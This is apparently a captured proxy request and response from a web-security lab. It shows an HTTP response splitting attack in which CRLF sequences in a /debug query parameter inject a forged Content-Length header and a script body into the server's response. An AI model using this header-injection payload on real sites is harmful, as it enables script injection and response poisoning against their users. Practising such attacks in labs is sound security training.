 Request
Pretty Raw Hex
\n
1 GET /debug?value=
test%0d%0aContent-Length:+65%0d%0a%0d%0a<html><body><script>document.write('HTTP+response+splitting')</script></body></html>
HTTP/1.1
2 Host: ptl-f4885ede55a5-b76ee4de2bf1.libcurl.me
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://ptl-f4885ede55a5-b76ee4de2bf1.libcurl.me/
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 29 Sep 2023 15:10:35 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 Debug: test
7 Content-Length: 310
8
9 <html>
<body>
<script>
document.write('HTTP response splitting')
</script>
</body>
</html>
10 Content-Length: 0
11 X-Xss-Protection: 1; mode=block
12 X-Content-Type-Options: nosniff
13 X-Frame-Options: SAMEORIGIN
14 Server: WEBrick/1.4.2 (Ruby/2.6.0/2018-12-25)
15 Date: Fri, 29 Sep 2023 15:10:35 GMT
16 Connection: Keep-Alive
17
18
Search
0 highlights